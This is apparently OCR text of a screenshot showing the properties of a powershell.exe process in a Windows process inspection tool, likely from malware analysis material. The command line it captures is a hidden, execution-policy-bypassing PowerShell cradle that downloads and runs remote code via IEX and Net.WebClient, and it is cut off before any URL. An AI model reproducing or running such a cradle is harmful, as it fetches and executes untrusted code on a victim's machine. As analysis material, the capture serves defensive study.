 powershell.exe (308) Properties
General Statistics Performance Threads Token Modules Memory Environment Handles .NET assemblies .NET performance GPU Disk and Netwo
File
Windows PowerShell
(Verified) Microsoft Windows
Version: 10.0.14409.1005
Image file name:
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Process
Command line: powershell -nop -w hidden -ep bypass -c "IEX (New-Object Net.WebClient).downloadstring